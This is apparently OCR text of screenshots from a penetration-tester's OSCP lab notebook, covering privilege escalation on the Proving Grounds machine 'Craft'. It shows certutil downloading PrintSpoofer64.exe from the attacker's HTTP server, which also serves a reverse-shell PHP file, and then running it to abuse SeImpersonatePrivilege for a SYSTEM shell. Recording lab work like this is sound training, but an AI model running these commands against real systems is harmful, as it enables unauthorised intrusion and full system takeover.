 tmux
tmux 84x45
C:\Users\apache\Desktop>PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
dynamo@parrot [20:05:39] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % ls
PrintSpoofer64.exe  revshell.php
dynamo@parrot [20:06:43] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
tmux 0:vpn 1:zsh 2:sudo 4:curl tun0: 192.168.45.216 | dynamo@parrot
Journey to OSCP
HackTheBox
HacktheBox ProLabs
Proving Grounds
Rules of Engagement
Things I have learned
OSCP Exam
Other
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Broker
Busqueda
Craft
enum
external
evidence
80 - http
internal
evidence
apache
cybergeek
evidence
Privesc
evidence
apache
cybergeek
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Pasted image 20... PNG
Pasted image 20... PNG
This will again, allow us...
apache
Showcase / Craft / Privesc / apac
Flameshot Info
Capture saved to clipboard.
09/15/2018  12:19 AM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  10,466,729,984 bytes free
C:\Users\apache\Desktop>certutil.exe -urlcache -f http://192.168.45.216:8000/PrintSp
oofer64.exe PrintSpoofer64.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\apache\Desktop>
dynamo@parrot [20:05:39] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % ls
PrintSpoofer64.exe  revshell.php
dynamo@parrot [20:06:43] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -